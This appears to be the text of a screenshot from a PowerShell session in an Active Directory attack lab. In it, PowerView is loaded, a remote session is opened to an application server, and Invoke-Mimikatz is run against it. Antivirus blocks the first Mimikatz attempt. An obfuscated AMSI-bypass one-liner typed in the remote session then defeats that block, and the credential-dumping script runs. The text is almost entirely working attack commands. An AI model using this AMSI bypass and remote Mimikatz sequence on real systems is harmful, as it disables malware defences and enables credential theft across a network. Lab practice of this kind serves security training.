 Select Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad> . .\PowerView.ps1
PS C:\ad> $sess = New-PSSession -ComputerName dcorp-appsrv.dollarcorp.moneycorp.local
PS C:\ad> Invoke-Command -FilePath C:\AD\Invoke-Mimikatz.ps1 -Session $sess
At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
    + PSComputerName        : dcorp-appsrv.dollarcorp.moneycorp.local

PS C:\ad> Enter-PSSession $sess
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2')
 + ('uZ'+'x') ) ([TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE (('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(
("{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')
) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f('S'+'tat'),'i',('Non'+'Pu
bl'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> exit
PS C:\ad> Invoke-Command -FilePath C:\AD\Invoke-Mimikatz.ps1 -Session $sess
PS C:\ad>